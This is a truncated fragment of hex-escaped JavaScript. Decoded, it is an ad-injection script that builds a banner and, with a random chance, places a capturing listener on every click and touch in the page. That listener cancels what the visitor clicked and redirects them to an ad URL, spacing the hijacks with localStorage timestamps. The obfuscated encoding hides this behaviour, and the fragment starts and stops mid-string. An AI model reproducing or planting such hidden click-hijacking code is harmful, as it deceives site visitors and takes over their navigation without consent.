e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x63\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x61\x2e\x69\x6e\x69\x74\x2e\x43\x6c\x6f\x73\x65\x49\x6d\x67\x53\x72\x63\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x35\x3b\x72\x69\x67\x68\x74\x3a\x20\x30\x70\x78\x3b\x20\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x74\x6f\x70\x3a\x22\x20\x2b\x20\x28\x68\x68\x20\x2d\x20\x63\x68\x29\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x74\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6c\x66\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x78\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x79\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x68\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x62\x74\x20\x3d\x20\x70\x79\x20\x3d\x20\x69\x20\x2a\x20\x62\x68\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x20\x28\x76\x61\x72\x20\x6a\x20\x3d\x20\x30\x3b\x20\x6a\x20\x3c\x20\x77\x6e\x3b\x20\x6a\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x66\x20\x3d\x20\x70\x78\x20\x3d\x20\x6a\x20\x2a\x20\x62\x77\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x6f\x6e\x74\x20\x2b\x3d\x20\x22\x3c\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x20\x63\x6c\x61\x73\x73\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x27\x20\x69\x64\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x27\x20\x3e\x3c\x2f\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x3e\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x23\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x3a\x62\x65\x66\x6f\x72\x65\x7b\x74\x6f\x70\x3a\x22\x20\x2b\x20\x62\x74\x20\x2b\x20\x22\x70\x78\x3b\x6c\x65\x66\x74\x3a\x22\x20\x2b\x20\x6c\x66\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x2d\x22\x20\x2b\x20\x70\x78\x20\x2b\x20\x22\x70\x78\x20\x2d\x22\x20\x2b\x20\x70\x79\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x6f\x6e\x74\x20\x2b\x3d\x20\x22\x3c\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x20\x63\x6c\x61\x73\x73\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x27\x20\x3e\x3c\x2f\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x3e\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x5f\x63\x6f\x6e\x74\x20\x2b\x3d\x20\x22\x3c\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x20\x63\x6c\x61\x73\x73\x3d\x27\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x2b\x20\x22\x5f\x63\x27\x20\x3e\x3c\x2f\x22\x20\x2b\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x2b\x20\x22\x3e\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x5f\x62\x5f\x69\x6d\x67\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x69\x6d\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x69\x6d\x67\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x69\x6d\x67\x2e\x73\x72\x63\x20\x3d\x20\x76\x5f\x74\x68\x75\x6d\x62\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x5f\x62\x5f\x61\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x76\x5f\x61\x75\x72\x6c\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3b\x0a\x20\x20\x20\x20\x65\x5f\x62\x5f\x61\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x65\x5f\x62\x5f\x69\x6d\x67\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x28\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x22\x76\x38\x52\x44\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x29\x0a\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x22\x76\x38\x52\x44\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x65\x5f\x62\x5f\x61\x29\x3b\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x0a\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x27\x5f\x5f\x72\x72\x5f\x5f\x27\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x65\x5f\x62\x5f\x61\x29\x3b\x0a\x2f\x2f\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x27\x5f\x5f\x72\x72\x5f\x5f\x27\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x29\x2e\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x3d\x22\x3c\x61\x20\x68\x72\x65\x66\x3d\x5c\x22\x22\x20\x2b\x20\x76\x5f\x61\x75\x72\x6c\x20\x2b\x20\x22\x5c\x22\x20\x74\x61\x72\x67\x65\x74\x3d\x5c\x22\x5f\x62\x6c\x61\x6e\x6b\x5c\x22\x3e\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x5c\x22\x22\x20\x2b\x20\x76\x5f\x74\x68\x75\x6d\x62\x20\x2b\x20\x22\x5c\x22\x20\x73\x74\x79\x6c\x65\x3d\x5c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x34\x30\x70\x78\x5c\x22\x20\x2f\x3e\x3c\x2f\x61\x3e\x22\x3b\x0a\x0a\x2f\x2a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x4d\x28\x64\x29\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x41\x50\x28\x5f\x63\x6f\x6e\x74\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x53\x43\x28\x5f\x63\x63\x63\x63\x63\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x54\x6f\x70\x20\x3d\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x73\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65\x28\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x65\x6c\x65\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x65\x6c\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x65\x73\x5b\x6b\x5d\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x70\x63\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65\x28\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x6f\x70\x63\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x63\x5b\x30\x5d\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x2e\x69\x6e\x69\x74\x2e\x48\x72\x65\x66\x42\x6f\x74\x74\x6f\x6d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x63\x5b\x30\x5d\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x63\x5b\x30\x5d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x63\x45\x6c\x65\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x43\x6c\x61\x73\x73\x4e\x61\x6d\x65\x28\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x63\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x45\x6c\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6e\x20\x3d\x20\x63\x45\x6c\x65\x5b\x30\x5d\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x45\x6c\x65\x5b\x30\x5d\x2e\x6f\x6e\x63\x6c\x69\x63\x6b\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x6e\x20\x3d\x20\x70\x6e\x2e\x63\x68\x69\x6c\x64\x72\x65\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x63\x68\x6e\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x68\x6e\x5b\x6b\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x22\x6e\x6f\x6e\x65\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x54\x6f\x70\x20\x3d\x20\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x50\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x2a\x2f\x0a\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x64\x5f\x74\x28\x66\x6c\x61\x67\x2c\x20\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x75\x72\x6c\x2c\x20\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x66\x6c\x61\x67\x20\x3d\x3d\x20\x66\x61\x6c\x73\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x20\x7c\x7c\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x66\x66\x66\x66\x66\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x70\x6f\x70\x70\x65\x64\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x3d\x20\x32\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x21\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x64\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x74\x5f\x74\x69\x6d\x65\x73\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6f\x70\x70\x65\x64\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x70\x6f\x70\x70\x65\x64\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3c\x3d\x20\x30\x29\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3d\x20\x38\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x70\x6f\x70\x70\x65\x64\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x70\x6f\x70\x70\x65\x64\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x74\x5f\x74\x69\x6d\x6